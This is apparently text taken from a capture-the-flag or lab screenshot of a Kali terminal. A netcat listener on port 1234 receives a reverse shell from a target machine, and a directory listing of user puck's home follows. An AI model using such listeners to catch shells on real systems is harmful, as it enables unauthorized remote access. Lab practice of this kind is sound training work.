 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.21.105.110] from (UNKNOWN) [10.10.23.79] 47962
CMD Version 1.4.1
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013   2:23 PM  <DIR>         .
3/4/2013  10:49 AM  <DIR>         ..
3/6/2013   2:23 PM           513  checksrv.sh
3/4/2013   1:45 PM  <DIR>         web
1 file                       513 bytes
3 directories     13,850,312,704 bytes free